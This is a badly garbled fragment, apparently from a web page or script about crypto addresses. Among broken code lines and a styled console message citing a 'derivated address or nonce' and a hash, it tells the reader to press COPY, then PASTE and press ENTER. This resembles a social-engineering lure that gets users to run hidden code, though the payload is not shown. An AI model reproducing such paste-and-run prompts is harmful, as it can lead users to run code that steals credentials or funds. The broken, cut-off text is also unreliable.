
ss or nonce
sequence required.
k
COPY
button below, then
PASTE
and press
ENTER
.
g

ode_sync, "color:#3b82f6;font-weight:bold;");

erivated address or nonce (Hash: 0xa67593d)");

pt"]);
